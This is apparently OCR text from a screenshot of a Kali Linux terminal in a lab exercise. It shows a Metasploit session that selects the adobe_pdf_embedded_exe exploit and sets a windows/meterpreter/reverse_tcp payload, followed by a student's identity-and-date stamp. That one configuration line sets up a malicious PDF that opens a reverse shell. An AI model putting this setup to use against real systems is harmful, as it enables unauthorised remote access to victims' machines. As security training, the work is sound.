 qterminal
10:16 AM
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo "I am Pawan Sah" + `date`
I am Pawan Sah + Mon 26 Sep 2022 10:09:19 AM UTC
┌──(kali㉿kali)-[~]
└─$
Home
KALI
BY OFFENSIVE SECURITY